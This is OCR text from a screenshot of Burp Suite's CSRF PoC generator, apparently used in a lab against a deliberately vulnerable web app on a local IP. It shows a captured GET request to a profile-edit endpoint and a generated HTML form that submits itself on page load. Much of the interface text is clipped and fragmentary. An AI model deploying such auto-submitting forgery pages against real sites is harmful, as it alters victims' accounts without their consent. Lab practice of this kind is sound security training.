 CSRF PoC生成器
F漏洞
分享
请求： http://192.168.10.65
选项
Burp 项目
nsed to leon
美化 Raw Hex
\n
Inspector
盘 目标
ganizer
HTTP历
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=1&
phonenum=111111111111&add=1111111111&email=1111111&
submit=submit HTTP/1.1
2 Host: 192.168.10.65
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
请求属性 2
请求查询参数 5
请求主体参数 0
请求cookies 1
求http://192.
放行
Raw
/vul/csrf
TP/1.1
st: 192.168
rade-Insec
er-Agent: M
Safari/53
cept: text/
ion/signed
ferer: http
cept-Encodi
cept-Langua
okie: PHPSE
nnection: c
搜索...
0高亮
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://192.168.10.65/vul/csrf/csrfget/csrf_get_edit.php">
5 <input type="hidden" name="sex" value="1" />
6 <input type="hidden" name="phonenum" value="111111111111" />
7 <input type="hidden" name="add" value="1111111111" />
8 <input type="hidden" name="email" value="1111111" />
9 <input type="hidden" name="submit" value="submit" />
10 <input type="submit" value="Submit request" />
11 </form>
12 <script>
13 history.pushState('', '', '/');
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
搜索...
0高亮